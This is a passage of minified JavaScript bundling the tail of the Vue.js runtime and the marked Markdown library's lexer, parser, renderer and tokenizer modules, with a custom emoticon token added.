p(t,n),!0;if(l(o)){if(l(s))if(e.hasChildNodes())if(l(i=a)&&l(i=i.domProps)&&l(i=i.innerHTML)){if(i!==e.innerHTML)return!1}else{for(var u=!0,c=e.firstChild,f=0;f<s.length;f++){if(!c||!I(c,s[f],n,r)){u=!1;break}c=c.nextSibling}if(!u||c)return!1}else g(t,s,n);if(l(a)){var h=!1;for(var m in a)if(!D(m)){h=!0,v(t,n);break}!h&&a["class"]&&mn(a["class"])}}else e.data!==t.text&&(e.data=t.text);return!0}return function(e,t,n,i){if(!c(t)){var a,u=!1,f=[];if(c(e))u=!0,s(t,f);else{var p=l(e.nodeType);if(!p&&Qr(e,t))A(e,t,f,null,null,i);else{if(p){if(1===e.nodeType&&e.hasAttribute("data-server-rendered")&&(e.removeAttribute("data-server-rendered"),n=!0),d(n)&&I(e,t,f))return C(t,f,!0),e;a=e,e=new he(o.tagName(a).toLowerCase(),{},[],void 0,a)}var h=e.elm,g=o.parentNode(h);if(s(t,f,h._leaveCb?null:g,o.nextSibling(h)),l(t.parent))for(var v=t.parent,_=m(t);v;){for(var y=0;y<r.destroy.length;++y)r.destroy[y](v);if(v.elm=t.elm,_){for(var k=0;k<r.create.length;++k)r.create[k](Xr,v);var E=v.data.hook.insert;if(E.merged)for(var x=1;x<E.fns.length;x++)E.fns[x]()}else Zr(v);v=v.parent}l(g)?w([e],0,0):l(e.tag)&&b(e)}}return C(t,f,u),t.elm}l(e)&&b(e)}}({nodeOps:Wr,modules:[di,hi,ki,xi,Fi,Y?{create:oo,activate:oo,remove:function(e,t){!0!==e.data.show?no(e,t):t()}}:{}].concat(si)});Q&&document.addEventListener("selectionchange",(function(){var e=document.activeElement;e&&e.vmodel&&go(e,"input")}));var so={inserted:function(e,t,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?it(n,"postpatch",(function(){so.componentUpdated(e,t,n)})):uo(e,t,n.context),e._vOptions=[].map.call(e.options,fo)):("textarea"===n.tag||Vr(e.type))&&(e._vModifiers=t.modifiers,t.modifiers.lazy||(e.addEventListener("compositionstart",po),e.addEventListener("compositionend",ho),e.addEventListener("change",ho),Q&&(e.vmodel=!0)))},componentUpdated:function(e,t,n){if("select"===n.tag){uo(e,t,n.context);var r=e._vOptions,i=e._vOptions=[].map.call(e.options,fo);i.some((function(e,t){return!$(e,r[t])}))&&(e.multiple?t.value.some((function(e){return lo(e,i)})):t.value!==t.oldValue&&lo(t.value,i))&&go(e,"change")}}};function uo(e,t,n){co(e,t),(J||ee)&&setTimeout((function(){co(e,t)}),0)}function co(e,t,n){var r=t.value,i=e.multiple;if(!i||Array.isArray(r)){for(var o,a,s=0,u=e.options.length;s<u;s++)if(a=e.options[s],i)o=U(r,fo(a))>-1,a.selected!==o&&(a.selected=o);else if($(fo(a),r))return void(e.selectedIndex!==s&&(e.selectedIndex=s));i||(e.selectedIndex=-1)}}function lo(e,t){return t.every((function(t){return!$(t,e)}))}function fo(e){return"_value"in e?e._value:e.value}function po(e){e.target.composing=!0}function ho(e){e.target.composing&&(e.target.composing=!1,go(e.target,"input"))}function go(e,t){var n=document.createEvent("HTMLEvents");n.initEvent(t,!0,!0),e.dispatchEvent(n)}function mo(e){return!e.componentInstance||e.data&&e.data.transition?e:mo(e.componentInstance._vnode)}var vo={bind:function(e,t,n){var r=t.value,i=(n=mo(n)).data&&n.data.transition,o=e.__vOriginalDisplay="none"===e.style.display?"":e.style.display;r&&i?(n.data.show=!0,to(n,(function(){e.style.display=o}))):e.style.display=r?o:"none"},update:function(e,t,n){var r=t.value;!r!=!t.oldValue&&((n=mo(n)).data&&n.data.transition?(n.data.show=!0,r?to(n,(function(){e.style.display=e.__vOriginalDisplay})):no(n,(function(){e.style.display="none"}))):e.style.display=r?e.__vOriginalDisplay:"none")},unbind:function(e,t,n,r,i){i||(e.style.display=e.__vOriginalDisplay)}},_o={model:so,show:vo},yo={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function bo(e){var t=e&&e.componentOptions;return t&&t.Ctor.options.abstract?bo(Lt(t.children)):e}function ko(e){var t={},n=e.$options;for(var r in n.propsData)t[r]=e[r];var i=n._parentListeners;for(var o in i)t[I(o)]=i[o];return t}function wo(e,t){if(/\d-keep-alive$/.test(t.tag))return e("keep-alive",{props:t.componentOptions.propsData})}var Eo=function(e){return e.tag||Ct(e)},xo=function(e){return"show"===e.name},Ao={name:"transition",props:yo,abstract:!0,render:function(e){var t=this,n=this.$slots["default"];if(n&&(n=n.filter(Eo)).length){var r=this.mode,i=n[0];if(function(e){for(;e=e.parent;)if(e.data.transition)return!0}(this.$vnode))return i;var o=bo(i);if(!o)return i;if(this._leaving)return wo(e,i);var a="__transition-".concat(this._uid,"-");o.key=null==o.key?o.isComment?a+"comment":a+o.tag:f(o.key)?0===String(o.key).indexOf(a)?o.key:a+o.key:o.key;var s=(o.data||(o.data={})).transition=ko(this),u=this._vnode,c=bo(u);if(o.data.directives&&o.data.directives.some(xo)&&(o.data.show=!0),c&&c.data&&!function(e,t){return t.key===e.key&&t.tag===e.tag}(o,c)&&!Ct(c)&&(!c.componentInstance||!c.componentInstance._vnode.isComment)){var l=c.data.transition=P({},s);if("out-in"===r)return this._leaving=!0,it(l,"afterLeave",(function(){t._leaving=!1,t.$forceUpdate()})),wo(e,i);if("in-out"===r){if(Ct(o))return u;var d,p=function(){d()};it(s,"afterEnter",p),it(s,"enterCancelled",p),it(l,"delayLeave",(function(e){d=e}))}}return i}}},Co=P({tag:String,moveClass:String},yo);delete Co.mode;var Do={props:Co,beforeMount:function(){var e=this,t=this._update;this._update=function(n,r){var i=Cn(e);e.__patch__(e._vnode,e.kept,!1,!0),e._vnode=e.kept,i(),t.call(e,n,r)}},render:function(e){for(var t=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,i=this.$slots["default"]||[],o=this.children=[],a=ko(this),s=0;s<i.length;s++){var u=i[s];u.tag&&null!=u.key&&0!==String(u.key).indexOf("__vlist")&&(o.push(u),n[u.key]=u,(u.data||(u.data={})).transition=a)}if(r){for(var c=[],l=[],d=0;d<r.length;d++){var f=r[d];f.data.transition=a,f.data.pos=f.elm.getBoundingClientRect(),n[f.key]?c.push(f):l.push(f)}this.kept=e(t,null,c),this.removed=l}return e(t,null,o)},updated:function(){var e=this.prevChildren,t=this.moveClass||(this.name||"v")+"-move";e.length&&this.hasMove(e[0].elm,t)&&(e.forEach(Io),e.forEach(Oo),e.forEach(So),this._reflow=document.body.offsetHeight,e.forEach((function(e){if(e.data.moved){var n=e.elm,r=n.style;Ki(n,t),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(zi,n._moveCb=function i(e){e&&e.target!==n||e&&!/transform$/.test(e.propertyName)||(n.removeEventListener(zi,i),n._moveCb=null,Zi(n,t))})}})))},methods:{hasMove:function(e,t){if(!Bi)return!1;if(this._hasMove)return this._hasMove;var n=e.cloneNode();e._transitionClasses&&e._transitionClasses.forEach((function(e){ji(n,e)})),Li(n,t),n.style.display="none",this.$el.appendChild(n);var r=Ji(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}};function Io(e){e.elm._moveCb&&e.elm._moveCb(),e.elm._enterCb&&e.elm._enterCb()}function Oo(e){e.data.newPos=e.elm.getBoundingClientRect()}function So(e){var t=e.data.pos,n=e.data.newPos,r=t.left-n.left,i=t.top-n.top;if(r||i){e.data.moved=!0;var o=e.elm.style;o.transform=o.WebkitTransform="translate(".concat(r,"px,").concat(i,"px)"),o.transitionDuration="0s"}}var To={Transition:Ao,TransitionGroup:Do};wr.config.mustUseProp=function(e,t,n){return"value"===n&&Sr(e)&&"button"!==t||"selected"===n&&"option"===e||"checked"===n&&"input"===e||"muted"===n&&"video"===e},wr.config.isReservedTag=Hr,wr.config.isReservedAttr=Or,wr.config.getTagNamespace=function(e){return zr(e)?"svg":"math"===e?"math":void 0},wr.config.isUnknownElement=function(e){if(!Y)return!0;if(Hr(e))return!1;if(e=e.toLowerCase(),null!=qr[e])return qr[e];var t=document.createElement(e);return e.indexOf("-")>-1?qr[e]=t.constructor===window.HTMLUnknownElement||t.constructor===window.HTMLElement:qr[e]=/HTMLUnknownElement/.test(t.toString())},P(wr.options.directives,_o),P(wr.options.components,To),wr.prototype.__patch__=Y?ao:R,wr.prototype.$mount=function(e,t){return function(e,t,n){var r;e.$el=t,e.$options.render||(e.$options.render=ge),Sn(e,"beforeMount"),r=function(){e._update(e._render(),n)},new bn(e,r,R,{before:function(){e._isMounted&&!e._isDestroyed&&Sn(e,"beforeUpdate")}},!0),n=!1;var i=e._preWatchers;if(i)for(var o=0;o<i.length;o++)i[o].run();return null==e.$vnode&&(e._isMounted=!0,Sn(e,"mounted")),e}(this,e=e&&Y?function(e){return"string"==typeof e?document.querySelector(e)||document.createElement("div"):e}(e):void 0,t)},Y&&setTimeout((function(){q.devtools&&ue&&ue.emit("init",wr)}),0),P(wr,hn),e.exports=wr},354:function(e,t,n){"use strict";var r=n(3330);Object.defineProperty(t,"__esModule",{value:!0}),t.Lexer=void 0;var i=r(n(5272)),o=r(n(8946)),a=n(7444),s=n(1498),u=n(8614),c=n(4651);function l(e){return e.replace(/---/g,"—").replace(/--/g,"–").replace(/(^|[-\u2014/(\[{"\s])'/g,"$1‘").replace(/'/g,"’").replace(/(^|[-\u2014/(\[{\u2018\s])"/g,"$1“").replace(/"/g,"”").replace(/\.{3}/g,"…")}function d(e){var t,n,r="",i=e.length;for(t=0;t<i;t++)n=e.charCodeAt(t),Math.random()>.5&&(n="x"+n.toString(16)),r+="&#"+n+";";return r}t.Lexer=function(){function e(t){(0,i["default"])(this,e),this.tokens=[],this.tokens.links=Object.create(null),this.options=t||s.defaults,this.options.tokenizer=this.options.tokenizer||new a.Tokenizer,this.tokenizer=this.options.tokenizer,this.tokenizer.options=this.options,this.tokenizer.lexer=this,this.inlineQueue=[],this.state={inLink:!1,inRawBlock:!1,top:!0};var n={block:u.block.normal,inline:u.inline.normal};this.options.pedantic?(n.block=u.block.pedantic,n.inline=u.inline.pedantic):this.options.gfm&&(n.block=u.block.gfm,this.options.breaks?n.inline=u.inline.breaks:n.inline=u.inline.gfm),this.tokenizer.rules=n}return(0,o["default"])(e,[{key:"lex",value:function(e){var t;for(e=e.replace(/\r\n|\r/g,"\n").replace(/\t/g,"    "),this.blockTokens(e,this.tokens);t=this.inlineQueue.shift();)this.inlineTokens(t.src,t.tokens);return this.tokens}},{key:"blockTokens",value:function(e){var t,n,r,i,o=this,a=arguments.length>1&&arguments[1]!==undefined?arguments[1]:[];this.options.pedantic&&(e=e.replace(/^ +$/gm,""));for(var s,u=function(){if(o.options.extensions&&o.options.extensions.block&&o.options.extensions.block.some((function(n){return!!(t=n.call({lexer:o},e,a))&&(e=e.substring(t.raw.length),a.push(t),!0)})))return 0;if(t=o.tokenizer.space(e))return e=e.substring(t.raw.length),1===t.raw.length&&a.length>0?a[a.length-1].raw+="\n":a.push(t),0;if(t=o.tokenizer.code(e))return e=e.substring(t.raw.length),!(n=a[a.length-1])||"paragraph"!==n.type&&"text"!==n.type?a.push(t):(n.raw+="\n"+t.raw,n.text+="\n"+t.text,o.inlineQueue[o.inlineQueue.length-1].src=n.text),0;if(t=o.tokenizer.fences(e))return e=e.substring(t.raw.length),a.push(t),0;if(t=o.tokenizer.heading(e))return e=e.substring(t.raw.length),a.push(t),0;if(t=o.tokenizer.hr(e))return e=e.substring(t.raw.length),a.push(t),0;if(t=o.tokenizer.blockquote(e))return e=e.substring(t.raw.length),a.push(t),0;if(t=o.tokenizer.list(e))return e=e.substring(t.raw.length),a.push(t),0;if(t=o.tokenizer.html(e))return e=e.substring(t.raw.length),a.push(t),0;if(t=o.tokenizer.def(e))return e=e.substring(t.raw.length),!(n=a[a.length-1])||"paragraph"!==n.type&&"text"!==n.type?o.tokens.links[t.tag]||(o.tokens.links[t.tag]={href:t.href,title:t.title}):(n.raw+="\n"+t.raw,n.text+="\n"+t.raw,o.inlineQueue[o.inlineQueue.length-1].src=n.text),0;if(t=o.tokenizer.table(e))return e=e.substring(t.raw.length),a.push(t),0;if(t=o.tokenizer.lheading(e))return e=e.substring(t.raw.length),a.push(t),0;if(r=e,o.options.extensions&&o.options.extensions.startBlock){var s,u=Infinity,c=e.slice(1);o.options.extensions.startBlock.forEach((function(e){"number"==typeof(s=e.call({lexer:this},c))&&s>=0&&(u=Math.min(u,s))})),u<Infinity&&u>=0&&(r=e.substring(0,u+1))}if(o.state.top&&(t=o.tokenizer.paragraph(r)))return n=a[a.length-1],i&&"paragraph"===n.type?(n.raw+="\n"+t.raw,n.text+="\n"+t.text,o.inlineQueue.pop(),o.inlineQueue[o.inlineQueue.length-1].src=n.text):a.push(t),i=r.length!==e.length,e=e.substring(t.raw.length),0;if(t=o.tokenizer.text(e))return e=e.substring(t.raw.length),(n=a[a.length-1])&&"text"===n.type?(n.raw+="\n"+t.raw,n.text+="\n"+t.text,o.inlineQueue.pop(),o.inlineQueue[o.inlineQueue.length-1].src=n.text):a.push(t),0;if(e){var l="Infinite loop on byte: "+e.charCodeAt(0);if(o.options.silent)return console.error(l),1;throw new Error(l)}};e&&(0===(s=u())||1!==s););return this.state.top=!0,a}},{key:"inline",value:function(e,t){this.inlineQueue.push({src:e,tokens:t})}},{key:"inlineTokens",value:function(e){var t,n,r,i,o,a,s=this,u=arguments.length>1&&arguments[1]!==undefined?arguments[1]:[],f=e;if(this.tokens.links){var p=Object.keys(this.tokens.links);if(p.length>0)for(;null!=(i=this.tokenizer.rules.inline.reflinkSearch.exec(f));)p.includes(i[0].slice(i[0].lastIndexOf("[")+1,-1))&&(f=f.slice(0,i.index)+"["+(0,c.repeatString)("a",i[0].length-2)+"]"+f.slice(this.tokenizer.rules.inline.reflinkSearch.lastIndex))}for(;null!=(i=this.tokenizer.rules.inline.blockSkip.exec(f));)f=f.slice(0,i.index)+"["+(0,c.repeatString)("a",i[0].length-2)+"]"+f.slice(this.tokenizer.rules.inline.blockSkip.lastIndex);for(;null!=(i=this.tokenizer.rules.inline.escapedEmSt.exec(f));)f=f.slice(0,i.index)+"++"+f.slice(this.tokenizer.rules.inline.escapedEmSt.lastIndex);for(var h,g=function(){if(o||(a=""),o=!1,t=s.tokenizer.owo(e))return e=e.substring(t.raw.length),t.type&&u.push(t),0;if(s.options.extensions&&s.options.extensions.inline&&s.options.extensions.inline.some((function(n){return!!(t=n.call({lexer:s},e,u))&&(e=e.substring(t.raw.length),u.push(t),!0)})))return 0;if(t=s.tokenizer.escape(e))return e=e.substring(t.raw.length),u.push(t),0;if(t=s.tokenizer.tag(e))return e=e.substring(t.raw.length),(n=u[u.length-1])&&"text"===t.type&&"text"===n.type?(n.raw+=t.raw,n.text+=t.text):u.push(t),0;if(t=s.tokenizer.link(e))return e=e.substring(t.raw.length),u.push(t),0;if(t=s.tokenizer.reflink(e,s.tokens.links))return e=e.substring(t.raw.length),(n=u[u.length-1])&&"text"===t.type&&"text"===n.type?(n.raw+=t.raw,n.text+=t.text):u.push(t),0;if(t=s.tokenizer.emStrong(e,f,a))return e=e.substring(t.raw.length),u.push(t),0;if(t=s.tokenizer.codespan(e))return e=e.substring(t.raw.length),u.push(t),0;if(t=s.tokenizer.br(e))return e=e.substring(t.raw.length),u.push(t),0;if(t=s.tokenizer.del(e))return e=e.substring(t.raw.length),u.push(t),0;if(t=s.tokenizer.autolink(e,d))return e=e.substring(t.raw.length),u.push(t),0;if(!s.state.inLink&&(t=s.tokenizer.url(e,d)))return e=e.substring(t.raw.length),u.push(t),0;if(r=e,s.options.extensions&&s.options.extensions.startInline){var i,c=Infinity,p=e.slice(1);s.options.extensions.startInline.forEach((function(e){"number"==typeof(i=e.call({lexer:this},p))&&i>=0&&(c=Math.min(c,i))})),c<Infinity&&c>=0&&(r=e.substring(0,c+1))}if(t=s.tokenizer.inlineText(r,l))return e=e.substring(t.raw.length),"_"!==t.raw.slice(-1)&&(a=t.raw.slice(-1)),o=!0,(n=u[u.length-1])&&"text"===n.type?(n.raw+=t.raw,n.text+=t.text):u.push(t),0;if(e){var h="Infinite loop on byte: "+e.charCodeAt(0);if(s.options.silent)return console.error(h),1;throw new Error(h)}};e&&(0===(h=g())||1!==h););return u}}],[{key:"rules",get:function(){return{block:u.block,inline:u.inline}}},{key:"lex",value:function(t,n){return new e(n).lex(t)}},{key:"lexInline",value:function(t,n){return new e(n).inlineTokens(t)}}]),e}()},5559:function(e,t,n){"use strict";var r=n(3330);Object.defineProperty(t,"__esModule",{value:!0}),t.Parser=void 0;var i=r(n(5272)),o=r(n(8946)),a=n(1380),s=n(3691),u=n(7322),c=n(1498),l=n(4651);t.Parser=function(){function e(t){(0,i["default"])(this,e),this.options=t||c.defaults,this.options.renderer=this.options.renderer||new a.Renderer,this.renderer=this.options.renderer,this.renderer.options=this.options,this.textRenderer=new s.TextRenderer,this.slugger=new u.Slugger}return(0,o["default"])(e,[{key:"parse",value:function(e){var t,n,r,i,o,a,s,u,c,d,f,p,h,g,m,v,_,y,b,k=!(arguments.length>1&&arguments[1]!==undefined)||arguments[1],w="",E=e.length;for(t=0;t<E;t++)if(d=e[t],!(this.options.extensions&&this.options.extensions.renderers&&this.options.extensions.renderers[d.type])||!1===(b=this.options.extensions.renderers[d.type].call({parser:this},d))&&["space","hr","heading","code","table","blockquote","list","html","paragraph","text"].includes(d.type))switch(d.type){case"space":continue;case"hr":w+=this.renderer.hr();continue;case"heading":w+=this.renderer.heading(this.parseInline(d.tokens),d.depth,(0,l.unescape)(this.parseInline(d.tokens,this.textRenderer)),this.slugger);continue;case"code":w+=this.renderer.code(d.text,d.lang,d.escaped);continue;case"table":for(u="",s="",i=d.header.length,n=0;n<i;n++)s+=this.renderer.tablecell(this.parseInline(d.header[n].tokens),{header:!0,align:d.align[n]});for(u+=this.renderer.tablerow(s),c="",i=d.rows.length,n=0;n<i;n++){for(s="",o=(a=d.rows[n]).length,r=0;r<o;r++)s+=this.renderer.tablecell(this.parseInline(a[r].tokens),{header:!1,align:d.align[r]});c+=this.renderer.tablerow(s)}w+=this.renderer.table(u,c);continue;case"blockquote":c=this.parse(d.tokens),w+=this.renderer.blockquote(c);continue;case"list":for(f=d.ordered,p=d.start,h=d.loose,i=d.items.length,c="",n=0;n<i;n++)v=(m=d.items[n]).checked,_=m.task,g="",m.task&&(y=this.renderer.checkbox(v),h?m.tokens.length>0&&"paragraph"===m.tokens[0].type?(m.tokens[0].text=y+" "+m.tokens[0].text,m.tokens[0].tokens&&m.tokens[0].tokens.length>0&&"text"===m.tokens[0].tokens[0].type&&(m.tokens[0].tokens[0].text=y+" "+m.tokens[0].tokens[0].text)):m.tokens.unshift({type:"text",text:y}):g+=y),g+=this.parse(m.tokens,h),c+=this.renderer.listitem(g,_,v);w+=this.renderer.list(c,f,p);continue;case"html":w+=this.renderer.html(d.text);continue;case"paragraph":w+=this.renderer.paragraph(this.parseInline(d.tokens));continue;case"text":for(c=d.tokens?this.parseInline(d.tokens):d.text;t+1<E&&"text"===e[t+1].type;)c+="\n"+((d=e[++t]).tokens?this.parseInline(d.tokens):d.text);w+=k?this.renderer.paragraph(c):c;continue;default:var x='Token with "'+d.type+'" type was not found.';if(this.options.silent)return void console.error(x);throw new Error(x)}else w+=b||"";return w}},{key:"parseInline",value:function(e,t){t=t||this.renderer;var n,r,i,o="",a=e.length;for(n=0;n<a;n++)if(r=e[n],!(this.options.extensions&&this.options.extensions.renderers&&this.options.extensions.renderers[r.type])||!1===(i=this.options.extensions.renderers[r.type].call({parser:this},r))&&["escape","html","link","image","strong","em","codespan","br","del","text"].includes(r.type))switch(r.type){case"owo":o+=t.owo(r.text);break;case"escape":case"text":o+=t.text(r.text);break;case"html":o+=t.html(r.text);break;case"link":o+=t.link(r.href,r.title,this.parseInline(r.tokens,t));break;case"image":o+=t.image(r.href,r.title,r.text);break;case"strong":o+=t.strong(this.parseInline(r.tokens,t));break;case"em":o+=t.em(this.parseInline(r.tokens,t));break;case"codespan":o+=t.codespan(r.text);break;case"br":o+=t.br();break;case"del":o+=t.del(this.parseInline(r.tokens,t));break;default:var s='Token with "'+r.type+'" type was not found.';if(this.options.silent)return void console.error(s);throw new Error(s)}else o+=i||"";return o}}],[{key:"parse",value:function(t,n){return new e(n).parse(t)}},{key:"parseInline",value:function(t,n){return new e(n).parseInline(t)}}]),e}()},1380:function(e,t,n){"use strict";var r=n(3330);Object.defineProperty(t,"__esModule",{value:!0}),t.Renderer=void 0;var i=r(n(5272)),o=r(n(8946)),a=n(1498),s=n(4651);t.Renderer=function(){function e(t){(0,i["default"])(this,e),this.options=t||a.defaults}return(0,o["default"])(e,[{key:"owo",value:function(e){var t=this.options.odata;return t&&t[e]?'<img class="tk-owo-emotion" src="'+t[e]+'" alt=":'+e+':">':":"+e+":"}},{key:"code",value:function(e,t,n){var r=(t||"").match(/\S*/)[0];if(this.options.highlight){var i=this.options.highlight(e,r);null!=i&&i!==e&&(n=!0,e=i)}return e=e.replace(/\n$/,"")+"\n",r?'<pre><code class="'+this.options.langPrefix+(0,s.escape)(r,!0)+'">'+(n?e:(0,s.escape)(e,!0))+"</code></pre>\n":"<pre><code>"+(n?e:(0,s.escape)(e,!0))+"</code></pre>\n"}},{key:"blockquote",value:function(e){return"<blockquote>\n"+e+"</blockquote>\n"}},{key:"html",value:function(e){return e}},{key:"heading",value:function(e,t,n,r){return this.options.headerIds?"<h"+t+' id="'+this.options.headerPrefix+r.slug(n)+'">'+e+"</h"+t+">\n":"<h"+t+">"+e+"</h"+t+">\n"}},{key:"hr",value:function(){return this.options.xhtml?"<hr/>\n":"<hr>\n"}},{key:"list",value:function(e,t,n){var r=t?"ol":"ul";return"<"+r+(t&&1!==n?' start="'+n+'"':"")+">\n"+e+"</"+r+">\n"}},{key:"listitem",value:function(e){return"<li>"+e+"</li>\n"}},{key:"checkbox",value:function(e){return"<input "+(e?'checked="" ':"")+'disabled="" type="checkbox"'+(this.options.xhtml?" /":"")+"> "}},{key:"paragraph",value:function(e){return"<p>"+e+"</p>\n"}},{key:"table",value:function(e,t){return t&&(t="<tbody>"+t+"</tbody>"),"<table>\n<thead>\n"+e+"</thead>\n"+t+"</table>\n"}},{key:"tablerow",value:function(e){return"<tr>\n"+e+"</tr>\n"}},{key:"tablecell",value:function(e,t){var n=t.header?"th":"td";return(t.align?"<"+n+' align="'+t.align+'">':"<"+n+">")+e+"</"+n+">\n"}},{key:"strong",value:function(e){return"<strong>"+e+"</strong>"}},{key:"em",value:function(e){return"<em>"+e+"</em>"}},{key:"codespan",value:function(e){return"<code>"+e+"</code>"}},{key:"br",value:function(){return this.options.xhtml?"<br/>":"<br>"}},{key:"del",value:function(e){return"<del>"+e+"</del>"}},{key:"link",value:function(e,t,n){if(null===(e=(0,s.cleanUrl)(this.options.sanitize,this.options.baseUrl,e)))return n;var r='<a href="'+(0,s.escape)(e)+'"';return t&&(r+=' title="'+t+'"'),r+=">"+n+"</a>"}},{key:"image",value:function(e,t,n){if(null===(e=(0,s.cleanUrl)(this.options.sanitize,this.options.baseUrl,e)))return n;var r='<img src="'+e+'" alt="'+n+'"';return t&&(r+=' title="'+t+'"'),r+=this.options.xhtml?"/>":">"}},{key:"text",value:function(e){return e}}]),e}()},7322:function(e,t,n){"use strict";var r=n(3330);Object.defineProperty(t,"__esModule",{value:!0}),t.Slugger=void 0;var i=r(n(5272)),o=r(n(8946));t.Slugger=function(){function e(){(0,i["default"])(this,e),this.seen={}}return(0,o["default"])(e,[{key:"serialize",value:function(e){return e.toLowerCase().trim().replace(/<[!\/a-z].*?>/gi,"").replace(/[\u2000-\u206F\u2E00-\u2E7F\\'!"#$%&()*+,./:;<=>?@[\]^`{|}~]/g,"").replace(/\s/g,"-")}},{key:"getNextSafeSlug",value:function(e,t){var n=e,r=0;if(this.seen.hasOwnProperty(n)){r=this.seen[e];do{n=e+"-"+ ++r}while(this.seen.hasOwnProperty(n))}return t||(this.seen[e]=r,this.seen[n]=0),n}},{key:"slug",value:function(e){var t=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{},n=this.serialize(e);return this.getNextSafeSlug(n,t.dryrun)}}]),e}()},3691:function(e,t,n){"use strict";var r=n(3330);Object.defineProperty(t,"__esModule",{value:!0}),t.TextRenderer=void 0;var i=r(n(5272)),o=r(n(8946));t.TextRenderer=function(){function e(){(0,i["default"])(this,e)}return(0,o["default"])(e,[{key:"strong",value:function(e){return e}},{key:"em",value:function(e){return e}},{key:"codespan",value:function(e){return e}},{key:"del",value:function(e){return e}},{key:"html",value:function(e){return e}},{key:"text",value:function(e){return e}},{key:"link",value:function(e,t,n){return""+n}},{key:"image",value:function(e,t,n){return""+n}},{key:"br",value:function(){return""}}]),e}()},7444:function(e,t,n){"use strict";var r=n(3330);Object.defineProperty(t,"__esModule",{value:!0}),t.Tokenizer=void 0;var i=r(n(5272)),o=r(n(8946)),a=r(n(8500)),s=n(1498),u=n(4651);function c(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return l(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?l(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,i=function(){};return{s:i,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,o=e},f:function(){try{a||null==n["return"]||n["return"]()}finally{if(s)throw o}}}}function l(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function d(e,t,n,r){var i=t.href,o=t.title?(0,u.escape)(t.title):null,a=e[1].replace(/\\([\[\]])/g,"$1");if("!"!==e[0].charAt(0)){r.state.inLink=!0;var s={type:"link",raw:n,href:i,title:o,text:a,tokens:r.inlineTokens(a,[])};return r.state.inLink=!1,s}return{type:"image",raw:n,href:i,title:o,text:(0,u.escape)(a)}}t.Tokenizer=function(){function e(t){(0,i["default"])(this,e),this.options=t||s.defaults}return(0,o["default"])(e,[{key:"space",value:function(e){var t=this.rules.block.newline.exec(e);if(t&&t[0].length>0)return{type:"space",raw:t[0]}}},{key:"code",value:function(e){var t=this.rules.block.code.exec(e);if(t){var n=t[0].replace(/^ {1,4}/gm,"");return{type:"code",raw:t[0],codeBlockStyle:"indented",text:this.options.pedantic?n:(0,u.rtrim)(n,"\n")}}}},{key:"fences",value:function(e){var t=this.rules.block.fences.exec(e);if(t){var n=t[0],r=function(e,t){var n=e.match(/^(\s+)(?:```)/);if(null===n)return t;var r=n[1];return t.split("\n").map((function(e){var t=e.match(/^\s+/);return null===t?e:(0,a["default"])(t,1)[0].length>=r.length?e.slice(r.length):e})).join("\n")}(n,t[3]||"");return{type:"code",raw:n,lang:t[2]?t[2].trim():t[2],text:r}}}},{key:"heading",value:function(e){var t=this.rules.block.heading.exec(e);if(t){var n=t[2].trim();if(/#$/.test(n)){var r=(0,u.rtrim)(n,"#");this.options.pedantic?n=r.trim():r&&!/ $/.test(r)||(n=r.trim())}var i={type:"heading",raw:t[0],depth:t[1].length,text:n,tokens:[]};return this.lexer.inline(i.text,i.tokens),i}}},{key:"hr",value:function(e){var t=this.rules.block.hr.exec(e);if(t)return{type:"hr",raw:t[0]}}},{key:"blockquote",value:function(e){var t=this.rules.block.blockquote.exec(e);if(t){var n=t[0].replace(/^ *> ?/gm,"");return{type:"blockquote",raw:t[0],tokens:this.lexer.blockTokens(n,[]),text:n}}}},{key:"list",value:function(e){var t=this.rules.block.list.exec(e);if(t){var n,r,i,o,a,s,u,l,d,f,p,h,g=t[1].trim(),m=g.length>1,v={type:"list",raw:"",ordered:m,start:m?+g.slice(0,-1):"",loose:!1,items:[]};g=m?"\\d{1,9}\\".concat(g.slice(-1)):"\\".concat(g),this.options.pedantic&&(g=m?g:"[*+-]");for(var _=new RegExp("^( {0,3}".concat(g,")((?: [^\\n]*)?(?:\\n|$))"));e&&(h=!1,t=_.exec(e))&&!this.rules.block.hr.test(e);){if(n=t[0],e=e.substring(n.length),l=t[2].split("\n",1)[0],d=e.split("\n",1)[0],this.options.pedantic?(o=2,p=l.trimLeft()):(o=(o=t[2].search(/[^ ]/))>4?1:o,p=l.slice(o),o+=t[1].length),s=!1,!l&&/^ *$/.test(d)&&(n+=d+"\n",e=e.substring(d.length+1),h=!0),!h)for(var y=new RegExp("^ {0,".concat(Math.min(3,o-1),"}(?:[*+-]|\\d{1,9}[.)])"));e&&(l=f=e.split("\n",1)[0],this.options.pedantic&&(l=l.replace(/^ {1,4}(?=( {4})*[^ ])/g,"  ")),!y.test(l));){if(l.search(/[^ ]/)>=o||!l.trim())p+="\n"+l.slice(o);else{if(s)break;p+="\n"+l}s||l.trim()||(s=!0),n+=f+"\n",e=e.substring(f.length+1)}v.loose||(u?v.loose=!0:/\n *\n *$/.test(n)&&(u=!0)),this.options.gfm&&(r=/^\[[ xX]\] /.exec(p))&&(i="[ ] "!==r[0],p=p.replace(/^\[[ xX]\] 